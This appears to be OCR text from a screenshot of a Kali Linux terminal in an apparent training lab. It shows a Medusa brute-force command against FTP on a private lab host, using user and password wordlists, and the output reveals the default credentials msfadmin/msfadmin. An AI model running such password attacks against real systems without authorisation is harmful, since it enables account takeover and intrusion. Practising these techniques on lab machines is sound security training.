 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U usuarios.txt -P senhas.txt -M ftp -t 4 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 21:27:28 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: msfadmin (1 of 7 complete)
2026-11-24 21:27:28 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-24 21:27:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: password (2 of 7 complete)
2026-11-24 21:27:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: admin (3 of 7 complete)
2026-11-24 21:27:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: 123456 (4 of 7 complete)
┌──(kali㉿kali)-[~]
└─$
Lixeira